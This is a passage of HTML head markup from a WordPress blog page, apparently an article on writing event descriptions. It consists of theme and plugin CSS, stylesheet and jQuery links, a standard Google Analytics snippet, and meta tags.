!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='wpforms-full-css' href='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.9.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/01/event-launch-ideas.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=948' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } #ub_click_to_tweet_7e58d795-b41a-40d8-a85b-c6be156016bb{ border-color: #CCCCCC; } #ub_click_to_tweet_7e58d795-b41a-40d8-a85b-c6be156016bb .ub_tweet{ color: inherit; font-size: 20px; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&#038;utm_medium=blog&#038;utm_camapaign=instgram-promotion&#038;amp"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 